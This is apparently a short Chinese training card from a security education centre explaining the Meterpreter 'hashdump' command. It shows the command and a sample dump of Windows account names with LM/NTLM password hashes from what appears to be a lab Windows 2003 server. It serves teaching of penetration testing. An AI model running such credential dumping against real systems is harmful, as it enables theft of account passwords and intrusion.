 meterpreter常用命令——hashdump
该命令可获取系统的用户名与hash口令
meterpreter > hashdump
abc$:1036:d25dfe9393bf7699aad3b435b51404ee:72000d5db77b00552c71b9d132aef948:::
Administrator:500:f6f2790b99137838aad3b435b51404ee:75cc14239abf8da38414ef3e521cca2f:::
ASPNET:1006:b074f88bc6d6034d142e1f5302add28e:9003180ef00a0be0ef125b19588e0a3b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_2003SERVER:1003:7d557e4d4ebc907179ac8f26d8e62227:c02acc1a922cbade70469d737ecb3eb1:::
IWAM_2003SERVER:1004:c04b82dbb5f1c5ecc484751937922e9d:8abe3ff995fa8ed166810bedd5940e77:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:cbc2700afd3b518dd8a311a075687bb8:::
meterpreter >
深信服产业教育中心
SANGFOR EDUCATION CENTER